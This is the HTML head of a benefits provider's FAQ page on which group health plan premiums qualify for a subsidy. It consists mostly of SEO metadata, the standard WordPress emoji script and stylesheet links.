

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.benefitresource.com/faq/what-benefits-are-eligible/
body_size: 43362
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What benefits are eligible? | BRI | Benefit Resource</title>
	<link rel="canonical" href="https://www.benefitresource.com/faq/what-benefits-are-eligible/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What benefits are eligible? | BRI | Benefit Resource" />
	<meta property="og:description" content="There is a subsidy for 100% of premiums (including 2% administration fees) for the cost of Group Health Plans, including: Medical, Dental, Vision, and most HRAs. The subsidy is available for both fully insured and self-insured plans. Flexible Spending Accounts are not eligible for subsidy." />
	<meta property="og:url" content="https://www.benefitresource.com/faq/what-benefits-are-eligible/" />
	<meta property="og:site_name" content="BRI | Benefit Resource" />
	<meta property="article:publisher" content="https://www.facebook.com/benefitResourceInc" />
	<meta property="article:modified_time" content="2022-08-23T17:04:47+00:00" />
	<meta property="og:image" content="https://www.benefitresource.com/wp-content/uploads/2021/04/bri_logo.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="305" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@beniversal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.benefitresource.com/faq/what-benefits-are-eligible/","url":"https://www.benefitresource.com/faq/what-benefits-are-eligible/","name":"What benefits are eligible? | BRI | Benefit Resource","isPartOf":{"@id":"https://www.benefitresource.com/#website"},"datePublished":"2021-05-14T19:48:34+00:00","dateModified":"2022-08-23T17:04:47+00:00","breadcrumb":{"@id":"https://www.benefitresource.com/faq/what-benefits-are-eligible/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.benefitresource.com/faq/what-benefits-are-eligible/"]}]},{"@type":"BreadcrumbList","@id":"https://www.benefitresource.com/faq/what-benefits-are-eligible/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.benefitresource.com/"},{"@type":"ListItem","position":2,"name":"FAQs","item":"https://www.benefitresource.com/faq/"},{"@type":"ListItem","position":3,"name":"What benefits are eligible?"}]},{"@type":"WebSite","@id":"https://www.benefitresource.com/#website","url":"https://www.benefitresource.com/","name":"BRI | Benefit Resource","description":"Tax-Free Employee Benefits Provider","publisher":{"@id":"https://www.benefitresource.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.benefitresource.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.benefitresource.com/#organization","name":"Benefit Resource","url":"https://www.benefitresource.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.benefitresource.com/#/schema/logo/image/","url":"/wp-content/uploads/2021/04/icon_bri-insights.png","contentUrl":"/wp-content/uploads/2021/04/icon_bri-insights.png","width":200,"height":150,"caption":"Benefit Resource"},"image":{"@id":"https://www.benefitresource.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/benefitResourceInc","https://x.com/beniversal","https://www.linkedin.com/company/benefit-resource-inc-"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRI | Benefit Resource &raquo; Feed" href="https://www.benefitresource.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.benefitresource.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='embedpress-css-css' href='/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767627726' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767627726' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767627726' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.benefitresource.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.benefitresource.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.benefitresource.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.benefitresource.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.benefitresource.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.benefitresource.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.benefitresource.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightblue: #f4f8fc;--wp--preset--color--medblue: #538ab4;--wp--preset--color--darkblue: #1b365d;--wp--preset--color--gold: #ffad01;--wp--preset--color--lightgray: #eee;--wp--preset--color--darkgray: #101820;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--medblue-to-fade: linear-gradient(to right, rgba(83,138,180,1) 0%, rgba(83,138,180,0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-color{color: var(--wp--preset--color--lightblue) !important;}.has-medblue-color{color: var(--wp--preset--color--medblue) !important;}.has-darkblue-color{color: var(--wp--preset--color--darkblue) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-lightgray-color{color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-color{color: var(--wp--preset--color--darkgray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-background-color{background-color: var(--wp--preset--color--lightblue) !important;}.has-medblue-background-color{background-color: var(--wp--preset--color--medblue) !important;}.has-darkblue-background-color{background-color: var(--wp--preset--color--darkblue) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-lightgray-background-color{background-color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-background-color{background-color: var(--wp--preset--color--darkgray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-border-color{border-color: var(--wp--preset--color--lightblue) !important;}.has-medblue-border-color{border-color: var(--wp--preset--color--medblue) !important;}.has-darkblue-border-color{border-color: var(--wp--preset--color--darkblue) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-lightgray-border-color{border-color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-border-color{border-color: var(--wp--preset--color--darkgray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-medblue-to-fade-gradient-background{background: var(--wp--preset--gradient--medblue-to-fade) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='/wp-content/uploads/maxmegamenu/style.css?ver=bde17f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.benefitresource.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpforms-form-locker-frontend-css' href='/wp-content/plugins/wpforms-form-locker/assets/css/frontend.min.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769096527' media='all' />
<link rel='stylesheet' id='elementor-post-22673-css' href='/wp-content/uploads/elementor/css/post-22673.css?ver=1769096525' media='all' />
<link rel='stylesheet' id='widget-image-css' href='/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769096527' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769096527' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1769096527' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769096527' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='wpforms-lead-forms-css' href='/wp-content/plugins/wpforms-lead-forms/assets/css/front.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='elementor-post-38133-css' href='/wp-content/uploads/elementor/css/post-38133.css?ver=1769096531' media='all' />
<link rel='stylesheet' id='elementor-post-22689-css' href='/wp-content/uploads/elementor/css/post-22689.css?ver=1769096531' media='all' />
<link rel='stylesheet' id='elementor-post-24170-css' href='/wp-content/uploads/elementor/css/post-24170.css?ver=1769096534' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='/wp-content/themes/bri-elementor/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='md-custom-css' href='/wp-content/themes/bri-elementor/md-css/bri-custom.css?ver=1769131274' media='all' />
<link rel='stylesheet' id='md-blocks-css' href='/wp-content/themes/bri-elementor/md-css/blocks.css?ver=1769131274' media='all' />
<link rel='stylesheet' id='slick-css' href='/wp-content/themes/bri-elementor/md-css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='/wp-content/themes/bri-elementor/md-css/slick-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742226133' media='all' />
